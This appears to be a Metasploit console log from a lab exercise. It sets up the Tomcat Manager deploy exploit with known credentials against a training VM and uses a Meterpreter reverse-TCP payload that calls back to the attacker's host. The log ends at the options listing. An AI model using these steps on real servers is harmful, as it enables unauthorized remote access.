 msf6 > use exploit/multi/http/tomcat_mgr_deploy
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 10.2.3.6
RHOSTS => 10.2.3.6
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 10.1.2.6
RHOSTS => 10.1.2.6
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername root
HttpUsername => root
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword owaspbwa
HttpPassword => owaspbwa
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword owaspbwa no The password for the specified username
HttpUsername root no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.1.2.6 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port